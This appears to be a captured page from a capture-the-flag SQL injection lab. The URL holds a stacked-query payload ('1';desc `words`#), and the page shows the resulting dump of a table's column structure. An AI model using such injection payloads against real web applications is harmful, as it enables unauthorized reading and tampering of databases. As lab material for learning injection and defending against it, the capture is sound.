 不安全 | 043520a4-904c-4bfe-a887-c70cd49b4f0d.node3.buuoj.cn/?inject=1%27%3Bdesc+%60words%60%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}